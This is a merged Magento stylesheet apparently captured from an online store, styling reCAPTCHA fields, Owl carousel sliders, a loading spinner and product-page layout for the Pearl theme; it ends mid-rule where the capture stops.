

--- FILE ---
content_type: text/css
request_url: https://raveplanet.com/static/version1766265911/_cache/merged/071984b1997d74ecc23357b28b35be1b.css
body_size: 55557
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
/**
 * Copyright © Amazon.com, Inc. or its affiliates. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License").
 * You may not use this file except in compliance with the License.
 * A copy of the License is located at
 *
 *  http://aws.amazon.com/apache2.0
 *
 * or in the "license" file accompanying this file. This file is distributed
 * on an "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either
 * express or implied. See the License for the specific language governing
 * permissions and limitations under the License.
 */
@media all and (max-width: 768px) {
  .amazon-minicart-container .amazon-button-container {
    width: auto;
  }
}
/* MEDIA QUERIES */
/* mobile and small screens design */
.extend_1,
.owl-carousel.products .owl-controls .owl-nav .owl-prev,
.owl-carousel.products .owl-controls .owl-nav .owl-next,
.owl-carousel.products .owl-controls .owl-dot {
  cursor: pointer;
  cursor: hand;
  user-select: none;
  font-size: 0;
}
.products.products-grid,
.custom-slider {
  position: relative;
  padding: 0 0 20px;
}
.products.products-grid .banner-image img,
.custom-slider .banner-image img {
  height: auto;
}
.products.products-grid.remove-padding .owl-stage-outer,
.custom-slider.remove-padding .owl-stage-outer {
  padding: 0;
}
.products-grid .owl-item .product-item .product-item-details .price-box .old-price {
  margin-left: 0;
}
.owl-carousel.products {
  display: none;
  width: 100%;
  position: relative;
  z-index: 0;
}
.owl-carousel.products .animated {
  animation-duration: 1000ms;
  animation-fill-mode: both;
}
.owl-carousel.products .owl-animated-in {
  z-index: 0;
}
.owl-carousel.products .owl-animated-out {
  z-index: 1;
}
.owl-carousel.products .fadeOut {
  animation-name: fadeOut;
}
.owl-carousel.products .owl-stage {
  position: relative;
}
.owl-carousel.products .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel.products .owl-stage-outer {
  position: relative;
  overflow: hidden;
  padding: 20px 0;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev {
  width: 40px !important;
  top: 0 !important;
  left: 0 !important;
  background: none transparent !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev:hover {
  background: none transparent !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev.owl-prev-bottom.owl-label-show {
  width: auto !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next {
  width: 40px !important;
  top: 0 !important;
  right: 0 !important;
  background: none transparent !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next:hover {
  background: none transparent !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next.owl-next-bottom.owl-label-show {
  width: auto !important;
}
.owl-carousel.products.owl-loaded {
  display: block;
}
.owl-carousel.products.owl-loading {
  opacity: 0;
  display: block;
}
.owl-carousel.products.owl-hidden {
  opacity: 0;
}
.owl-carousel.products .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  user-select: none;
}
.owl-carousel.products .owl-item img {
  display: block;
  width: 100%;
  transform-style: preserve-3d;
}
.owl-carousel.products .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease;
}
.owl-carousel.products .owl-item .product-item {
  width: 100% !important;
  margin: 10px;
}
.owl-carousel.products .owl-grab {
  cursor: move;
  cursor: grab;
}
.owl-carousel.products.owl-rtl {
  direction: rtl;
}
.owl-carousel.products.owl-rtl .owl-item {
  float: right;
}
.owl-carousel.products .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000000;
}
.owl-carousel.products .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url(../../frontend/Pearl/weltpixel_custom/en_US/css/owl.video.play.png) no-repeat;
  cursor: pointer;
  z-index: 1;
  transition: scale 100ms ease;
}
.owl-carousel.products .owl-video-play-icon:hover {
  transition: scale(1.3, 1.3);
}
.owl-carousel.products .owl-video-playing .owl-video-tn {
  display: none;
}
.owl-carousel.products .owl-video-playing .owl-video-play-icon {
  display: none;
}
.owl-carousel.products .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease;
}
.owl-carousel.products .owl-video-frame {
  position: relative;
  z-index: 1;
}
.owl-carousel.products .owl-refresh .owl-item {
  display: none;
}
.owl-carousel.products.owl-text-select-on .owl-item {
  user-select: auto;
}
.owl-carousel.products .banner-item .content_slider {
  position: absolute;
  top: 25%;
  left: 50px;
  width: calc(100% - 120px);
  z-index: 1;
  color: #ffffff;
}
.owl-carousel.products .banner-item .content_slider .banner-title {
  width: 100%;
  color: #ffffff;
  font-size: 32px;
  text-transform: uppercase;
  text-align: center;
  display: inline-block;
  clear: both;
}
.owl-carousel.products .banner-item .content_slider .banner-description {
  width: 100%;
  clear: both;
  display: inline-block;
  text-align: center;
  padding: 15px 0;
}
.owl-carousel.products .banner-item .content_slider .buttons {
  width: 100%;
  clear: both;
  display: inline-block;
  text-align: center;
}
.owl-carousel.products .banner-item .content_slider .buttons a.action.primary {
  margin: 10px;
}
.owl-carousel.products .banner-item .content_slider .buttons .custom_content {
  margin: 10px 0 0;
  text-align: center;
}
.owl-carousel.products .product-item-details {
  float: left;
  width: 100%;
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.owl-height {
  transition: height 500ms ease-in-out;
}
.owl-theme.owl-carousel .owl-controls .owl-dot {
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.owl-theme.owl-carousel .owl-controls .owl-dot span {
  width: 10px;
  height: 10px;
  margin: 5px 7px;
  border: 1px solid #d6d6d6;
  background: white;
  display: block;
  -webkit-backface-visibility: visible;
  -webkit-transition: opacity 200ms ease;
  -moz-transition: opacity 200ms ease;
  -ms-transition: opacity 200ms ease;
  -o-transition: opacity 200ms ease;
  transition: opacity 200ms ease;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}
.owl-theme.owl-carousel .owl-controls .owl-dot:hover span {
  background: #000000;
}
.owl-theme.owl-carousel .owl-controls .owl-dot.active span {
  background: #000000;
  border: 1px solid #000000;
}
.owl-theme.owl-carousel .product .price-container .price {
  padding-right: 3px;
}
.owl-theme .owl-controls {
  text-align: center;
  -webkit-tap-highlight-color: transparent;
}
.owl-theme .owl-controls .owl-nav [class*=owl-] {
  color: #ffffff;
  font-size: 0px;
  margin: calc(-@size / 2) 0 0;
  padding: 0;
  background: rgba(255, 255, 255, 0.5);
  display: inline-block;
  cursor: pointer;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  position: absolute;
  top: 50%;
  width: 40px;
  height: 40px;
  text-indent: 100%;
  overflow: hidden;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-] {
  background: transparent;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev {
  left: 15px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.owl-prev-bottom {
  position: relative;
  left: 0px !important;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.owl-prev-bottom.owl-label-show {
  position: relative;
  display: inline-block;
  text-indent: unset;
  width: auto;
  line-height: 40px;
  color: #555555;
  padding-left: 25px;
  padding-right: 10px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.owl-prev-bottom.owl-label-show:before {
  left: 0px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.owl-prev-bottom:hover {
  color: #000;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev {
  left: -55px;
  font-size: 0;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev:before {
  position: absolute;
  top: 8px;
  left: 6px;
  z-index: 1;
  width: 26px;
  height: 25px;
  content: "";
  background-color: #555555;
  text-indent: 0;
  border-top: none;
  transform: rotate(360deg);
  -webkit-mask-image: url(../../frontend/Pearl/weltpixel_custom/en_US/WeltPixel_OwlCarouselSlider/images/arrow.svg);
  mask-image: url(../../frontend/Pearl/weltpixel_custom/en_US/WeltPixel_OwlCarouselSlider/images/arrow.svg);
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev:after {
  border-top: none;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
  right: 15px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.owl-next-bottom {
  position: relative;
  right: 0px !important;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.owl-next-bottom.owl-label-show {
  position: relative !important;
  position: relative;
  display: inline-block;
  text-indent: unset;
  width: auto;
  line-height: 40px;
  color: #555555;
  padding-left: 10px;
  padding-right: 25px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.owl-next-bottom.owl-label-show:before {
  left: auto;
  right: 0px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.owl-next-bottom:hover {
  color: #000;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
  right: -55px;
  font-size: 0;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next:before {
  position: absolute;
  top: 8px;
  left: 7px;
  z-index: 1;
  width: 26px;
  height: 25px;
  content: "";
  background-color: #555555;
  border-top: none;
  transform: rotate(180deg);
  -webkit-mask-image: url(../../frontend/Pearl/weltpixel_custom/en_US/WeltPixel_OwlCarouselSlider/images/arrow.svg);
  mask-image: url(../../frontend/Pearl/weltpixel_custom/en_US/WeltPixel_OwlCarouselSlider/images/arrow.svg);
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next:after {
  border-top: none;
}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
  background: #000000;
  color: #ffffff;
  text-decoration: none;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
  background: transparent;
  color: #000000;
}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before,
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover:after {
  background-color: #ffffff;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before,
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:after {
  border-color: #000000;
}
.owl-theme .owl-controls .owl-nav .disabled {
  opacity: .5;
  cursor: default;
}
.owl-theme.owl-rtl .owl-controls .owl-nav .owl-next.owl-next-bottom {
  right: -40px !important;
}
.owl-theme.owl-rtl .owl-controls .owl-nav .owl-next.owl-next-bottom.owl-label-show {
  right: 0px !important;
}
.owl-theme.owl-rtl .owl-controls .owl-nav .owl-prev.owl-prev-bottom {
  right: 40px !important;
}
.owl-theme.owl-rtl .owl-controls .owl-nav .owl-prev.owl-prev-bottom.owl-label-show {
  right: 0px !important;
}
.owl-theme .owl-dots {
  position: absolute;
  width: 100%;
  bottom: 20px;
}
[class*=owl-carousel-products-] .owl-theme .owl-dots {
  position: relative;
  bottom: -20px;
}
.owl-theme[class*=owl-carousel-product] .owl-controls .owl-nav [class*=owl-]:hover:before,
.owl-theme[class*=owl-carousel-product] .owl-controls .owl-nav [class*=owl-]:hover:after {
  background: #000000;
}
.no-js .owl-carousel {
  display: block;
}
#pre-div-ajax {
  position: relative;
  top: 80px;
}
#pre-div {
  background-color: #ffffff;
  bottom: 0;
  height: 100%;
  width: 100%;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 10000;
}
#pre-div .imageloader-loader {
  width: 100%;
  height: 100%;
}
#pre-div .imageloader-loader td {
  vertical-align: middle;
  text-align: center;
}
#pre-div .cssload-loader {
  position: relative;
  left: calc(50% - 31px);
  top: calc(50% - 31px);
  width: 62px;
  height: 62px;
  border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  perspective: 780px;
}
#pre-div .cssload-inner {
  position: absolute;
  width: 100%;
  height: 100%;
  box-sizing: border-box;
  -o-box-sizing: border-box;
  -ms-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
}
#pre-div .cssload-inner.cssload-one {
  left: 0%;
  top: 0%;
  animation: cssload-rotate-one 1.15s linear infinite;
  -o-animation: cssload-rotate-one 1.15s linear infinite;
  -ms-animation: cssload-rotate-one 1.15s linear infinite;
  -webkit-animation: cssload-rotate-one 1.15s linear infinite;
  -moz-animation: cssload-rotate-one 1.15s linear infinite;
  border-bottom: 3px solid #000000;
}
#pre-div .cssload-inner.cssload-two {
  right: 0%;
  top: 0%;
  animation: cssload-rotate-two 1.15s linear infinite;
  -o-animation: cssload-rotate-two 1.15s linear infinite;
  -ms-animation: cssload-rotate-two 1.15s linear infinite;
  -webkit-animation: cssload-rotate-two 1.15s linear infinite;
  -moz-animation: cssload-rotate-two 1.15s linear infinite;
  border-right: 3px solid #000000;
}
#pre-div .cssload-inner.cssload-three {
  right: 0%;
  bottom: 0%;
  animation: cssload-rotate-three 1.15s linear infinite;
  -o-animation: cssload-rotate-three 1.15s linear infinite;
  -ms-animation: cssload-rotate-three 1.15s linear infinite;
  -webkit-animation: cssload-rotate-three 1.15s linear infinite;
  -moz-animation: cssload-rotate-three 1.15s linear infinite;
  border-top: 3px solid #000000;
}
#pre-div .catalog-product-view .product-items .product-item-actions .actions-secondary {
  display: inline-block !important;
}
#pre-div .catalog-product-view .product-items .product-item-actions .action.tocompare {
  position: absolute !important;
  right: 0 !important;
}
#pre-div .catalog-product-view .product-items .product-item-actions .action.towishlist {
  position: absolute !important;
  left: 0 !important;
}
@keyframes cssload-rotate-one {
  0% {
    transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@-o-keyframes cssload-rotate-one {
  0% {
    -o-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    -o-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@-ms-keyframes cssload-rotate-one {
  0% {
    -ms-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    -ms-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@-webkit-keyframes cssload-rotate-one {
  0% {
    -webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@-moz-keyframes cssload-rotate-one {
  0% {
    -moz-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    -moz-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@keyframes cssload-rotate-two {
  0% {
    transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@-o-keyframes cssload-rotate-two {
  0% {
    -o-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -o-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@-ms-keyframes cssload-rotate-two {
  0% {
    -ms-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -ms-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@-webkit-keyframes cssload-rotate-two {
  0% {
    -webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@-moz-keyframes cssload-rotate-two {
  0% {
    -moz-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -moz-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@keyframes cssload-rotate-three {
  0% {
    transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
@-o-keyframes cssload-rotate-three {
  0% {
    -o-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -o-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
@-ms-keyframes cssload-rotate-three {
  0% {
    -ms-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -ms-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
@-webkit-keyframes cssload-rotate-three {
  0% {
    -webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
@-moz-keyframes cssload-rotate-three {
  0% {
    -moz-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -moz-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
.catalog-product-view.theme-pearl .column.main .block-content.content .block-actions .action.select {
  font-size: 18px;
}
.catalog-product-view .column.main .block-content.content .block-actions .action.select {
  margin-left: 10px;
}
.catalog-product-view .column.main .products-grid.products-related .product-item .product-item-info .product-item-details .field.choice.related {
  width: 80px;
  margin: 0 auto;
  float: none;
  position: static;
}
/* Mixins */
.css-code-ie-edge {
  /* IE10+ Edge CSS styles go here */
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev::before {
  content: "\e7a4" !important;
  font-size: 41px !important;
  line-height: 23px !important;
  background: transparent;
  color: black;
  left: 5px;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
  content: "\e608" !important;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
  overflow: visible !important;
  right: 30px !important;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next::before {
  content: "\e7a4" !important;
  font-size: 41px !important;
  line-height: 23px !important;
  background: transparent;
  color: black;
  left: 42px;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
  content: "\e617" !important;
  font-family: "luma-icons";
  font-size: 22px !important;
  line-height: 24px !important;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento::before {
  content: "\e617" !important;
  font-family: "luma-icons";
  font-size: 22px !important;
  line-height: 24px !important;
  left: 45px;
}
.css-code-ie-edge [class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento {
  right: -55px !important;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before {
  background: transparent !important;
  color: #fff !important;
}
.css-code-ie-edge [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::before,
.css-code-ie-edge [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::after {
  color: black !important;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  /* IE10+ Edge CSS styles go here */
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev::before {
    content: "\e7a4" !important;
    font-size: 41px !important;
    line-height: 23px !important;
    background: transparent;
    color: black;
    left: 5px;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
    content: "\e608" !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
    overflow: visible !important;
    right: 30px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next::before {
    content: "\e7a4" !important;
    font-size: 41px !important;
    line-height: 23px !important;
    background: transparent;
    color: black;
    left: 42px;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
    content: "\e617" !important;
    font-family: "luma-icons";
    font-size: 22px !important;
    line-height: 24px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento::before {
    content: "\e617" !important;
    font-family: "luma-icons";
    font-size: 22px !important;
    line-height: 24px !important;
    left: 45px;
  }
  [class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento {
    right: -55px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before {
    background: transparent !important;
    color: #fff !important;
  }
  [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::before,
  [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::after {
    color: black !important;
  }
}
@supports (-ms-ime-align:auto) {
  /* IE10+ Edge CSS styles go here */
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev::before {
    content: "\e7a4" !important;
    font-size: 41px !important;
    line-height: 23px !important;
    background: transparent;
    color: black;
    left: 5px;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
    content: "\e608" !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
    overflow: visible !important;
    right: 30px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next::before {
    content: "\e7a4" !important;
    font-size: 41px !important;
    line-height: 23px !important;
    background: transparent;
    color: black;
    left: 42px;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
    content: "\e617" !important;
    font-family: "luma-icons";
    font-size: 22px !important;
    line-height: 24px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento::before {
    content: "\e617" !important;
    font-family: "luma-icons";
    font-size: 22px !important;
    line-height: 24px !important;
    left: 45px;
  }
  [class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento {
    right: -55px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before {
    background: transparent !important;
    color: #fff !important;
  }
  [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::before,
  [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::after {
    color: black !important;
  }
}
/* Generated Less from WeltPixel_ProductPage */
@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.canvas_icons_product {
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 18px !important;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: font-icons;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
}
.canvas_icons_product:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.theme-pearl .page-wrapper {
  overflow-x: hidden;
}
.theme-pearl .review-ratings {
  float: none;
}
.theme-pearl .review-content {
  margin-top: 20px;
}
.theme-pearl .review-content,
.theme-pearl .review-details {
  margin-left: 0px;
}
.theme-pearl .box-tocart,
.theme-pearl .product-social-links {
  max-width: 100%;
  margin: 0 auto;
}
.theme-pearl .product-info-main .actions button {
  width: 100%;
}
.theme-pearl .product-info-main .product.attribute.overview {
  float: left;
}
.theme-pearl .product-info-main .product.pricing {
  float: left;
  margin: 10px 0;
  width: 100%;
}
.theme-pearl.product-page-v1 .block .actions-toolbar > .primary .action.primary,
.theme-pearl.product-page-v2 .block .actions-toolbar > .primary .action.primary,
.theme-pearl.product-page-v3 .block .actions-toolbar > .primary .action.primary,
.theme-pearl.product-page-v4 .block .actions-toolbar > .primary .action.primary {
  box-shadow: none;
}
.theme-pearl.catalog-product-view #product-options-wrapper .swatch-attribute {
  margin-bottom: 15px;
}
.theme-pearl.catalog-product-view #product-options-wrapper .swatch-attribute .swatch-attribute-label {
  font-weight: 400;
}
.theme-pearl.catalog-product-view #product-options-wrapper .swatch-attribute .swatch-attribute-options {
  margin-top: 10px !important;
}
.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content {
  display: none;
  margin-bottom: 6px;
}
.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content:nth-child(2) {
  display: block;
}
.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items > .item.title.active {
  bottom: 6px;
  transition: bottom .3s;
}
.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items > .item.title.active + .item.content {
  display: block;
}
.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items > .item.title {
  bottom: 0;
  transition: bottom .3s;
}
.theme-pearl.catalog-product-view .box-tocart .field.qty {
  float: left;
}
.theme-pearl.catalog-product-view .box-tocart .field.qty label {
  display: none;
}
.theme-pearl.catalog-product-view .box-tocart .field.qty input,
.theme-pearl.catalog-product-view .box-tocart .field.qty select {
  border-width: 1px;
  border-style: solid;
  padding: 14px 17px;
  margin: 0 10px 0 0;
  height: auto;
}
.theme-pearl.catalog-product-view .box-tocart .field.qty select {
  padding: 15px 0 15px 14px;
  direction: rtl;
  text-align: left;
}
.theme-pearl.catalog-product-view .box-tocart .actions {
  float: left;
}
.theme-pearl.catalog-product-view .box-tocart .actions button {
  float: left;
  width: 100% !important;
  position: relative;
  margin-bottom: 25px;
}
.theme-pearl.catalog-product-view .product-social-links {
  clear: left;
}
.theme-pearl.catalog-product-view .product-social-links .product-addto-links {
